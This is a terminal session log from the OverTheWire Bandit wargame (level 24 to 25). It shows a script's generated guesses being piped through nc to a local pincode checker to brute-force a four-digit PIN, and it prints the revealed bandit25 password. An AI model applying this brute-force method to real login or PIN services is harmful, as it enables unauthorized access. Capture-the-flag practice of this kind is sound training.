 bandit24@bandit:/tmp/25pass$ ls -l
total 4
-rw-r--r-- 1 bandit24 root 122 Aug 18 04:03 passwd.sh
bandit24@bandit:/tmp/25pass$ chmod 744 passwd.sh
bandit24@bandit:/tmp/25pass$ ./passwd.sh
bandit24@bandit:/tmp/25pass$ ls -l
total 376
-rw-r--r-- 1 bandit24 root 380000 Aug 18 04:05 output.txt
-rwxr--r-- 1 bandit24 root    122 Aug 18 04:03 passwd.sh
bandit24@bandit:/tmp/25pass$ cat output.txt | nc localhost 30002 >> pp25.txt
bandit24@bandit:/tmp/25pass$ cat pp25.txt | sort | uniq -u
Correct!
Exiting.
I am the pincode checker for user bandit25. Please enter the password for user bandit24 an
d the secret pincode on a single line, separated by a space.
The password of user bandit25 is uNG9O58gUE7snukf3bvZ0rxhtnjzSGzG
bandit24@bandit:/tmp/25pass$ ssh bandit25@localhost
Could not create directory '/home/bandit24/.ssh'.
The authenticity of host 'localhost (127.0.0.1)' can't be established.
ECDSA key fingerprint is SHA256:98UL0ZWr85496EtCRkKlo20X3OPnyPSB5tB5RPbhczc.
Are you sure you want to continue connecting (yes/no)? yes
Failed to add the host to the list of known hosts (/home/bandit24/.ssh/known_hosts).
This is a OverTheWire game server. More information on http://www.overthewire.org/wargames